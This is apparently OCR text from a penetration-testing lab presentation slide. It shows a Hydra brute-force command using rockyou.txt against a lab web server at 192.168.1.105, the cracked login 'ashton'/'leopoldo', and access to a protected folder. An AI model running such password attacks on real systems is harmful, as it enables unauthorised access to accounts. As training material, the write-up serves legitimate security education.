 Exploitation: Brute-Force Attack
01
Tools & Processes
I used Hydra command to crack Ashton’s password against
the rockyou.txt file that came preinstalled on my Linux
machine.
Command:
hydra –l ashton –P /usr/share/wordlists/rockyou.txt –s 80 –
f –vV 192.168.1.105 http-get
http://192.168.1.105/company_folders/secret_folder
Achievements
The exploit provided me with a confirmation of the login name
“ashton” and password being ”leopoldo”.
Access to the /secret_folder
02
Access to the /weddav server
03
File Actions Edit View Help
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1.105/company_folders/s
ecret_folder
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-14 07:23:48
root@Kali:~#
Index of /company_folders/s
192.168.1.105/company_folders/secret_folder/
Kali Linux Kali Training ensive Secu
Would you like Firefox to save this login for
http://192.168.1.105?
Index of /com der
ashton
leopoldo
Name
Show password
Parent Directory
connect_to_corp_server 2
Don't Save Save
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80